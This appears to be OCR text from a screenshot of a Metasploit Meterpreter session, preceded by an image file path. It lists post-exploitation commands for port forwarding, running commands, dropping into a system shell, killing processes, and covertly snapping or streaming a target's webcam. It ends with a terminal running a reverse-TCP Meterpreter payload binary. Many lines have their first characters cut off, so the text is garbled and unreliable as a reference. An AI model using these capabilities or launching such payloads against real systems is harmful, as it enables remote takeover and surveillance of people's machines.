 xy Display the current proxy configuration
ig Display interfaces
ig Display interfaces
t Display the network connections
d Forward a local port to a remote service
e Resolve a set of host names on the target
View and modify the routing table
stem Commands
=============
d Description
- -----------
e Execute a command
Get one or more environment variable values
Get the current process identifier
Get the user that the server is running as
Terminate a process
ime Displays the target system's local date and time
Filter processes by name
Terminate processes by name
List running processes
Drop into a system command shell
d Suspends or resumes a list of processes
o Gets information about the remote system, such as OS
bcam Commands
=============
d Description
- -----------
_chat Start a video chat
_list List webcams
_snap Take a snapshot from the specified webcam
_stream Play a video stream from the specified webcam
dio Output Commands
===================
d Description
- -----------
play an audio file on target system, nothing written on disk
r > play
cify a path to an audio file
r > play ../../alns-gameover.wav
g ../../alns-gameover.wav
msfdev@debian-dev: /media/sf_share/tmp/metasploit-framework
File Edit View Search Terminal Help
$ ./meterpreter_reverse_tcp-x64.elf